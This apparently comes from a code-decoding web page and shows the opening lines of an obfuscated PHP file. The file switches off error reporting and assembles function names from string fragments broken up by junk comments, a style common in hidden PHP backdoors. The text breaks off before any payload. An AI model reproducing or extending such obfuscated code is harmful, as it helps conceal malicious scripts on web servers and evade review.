
Did this file decode correctly?
Yes
No
Original Code
<?php
/*-Lr%=xW-*/
error_reporting(
0
); 
/*-4)B
L{.B{-*/
$CyNZq
/*-sZGmSXgMwD_[-*/
=
/*-o|[~?UJ
ZG`s-*/
"ra"
.
/*-Y6bRIkw,@8--*/
"ng"
.
/*-)!|RX
J.A&BG-*/
"e"
; 
$IS
/*-9eS;iSTfTu
@Sv
1s-*/
= 
/*-